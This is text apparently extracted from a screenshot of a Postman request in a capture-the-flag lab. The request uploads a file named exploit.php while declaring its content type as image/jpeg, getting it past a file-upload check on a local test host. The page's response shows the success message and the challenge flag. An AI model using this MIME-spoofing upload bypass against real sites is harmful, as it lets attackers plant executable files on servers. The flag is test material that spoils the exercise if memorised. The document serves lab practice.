 POST http://192.168.1.83/?page
HTTP http://192.168.1.83/?page=upload
Save
POST http://192.168.1.83/?page=upload
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Content type Bulk Edit
uploaded exploit.php image/jpeg
Upload Upload Auto
Key Value Auto
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 5.02 s Size: 2.9 KB Save Response
Pretty Raw Preview Visualize HTML
35
36 <!-- Main -->
37 <section id="main" class="wrapper">
38 <div class="container" style="margin-top:75px">
39 <pre><center><h2 style="margin-top:50px;">The flag is :
46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8</h2><br/><img src="images/win.png" alt=""
width=200px height=200px></center> </pre>
40 <pre>/tmp/exploit.php succesfully uploaded.</pre>
41 <table width=50%>
42 <tr style="background-color:transparent;border:none;">
43 <td colspan=2>
44 <h2 align=center>File upload:</h2>
45 </td>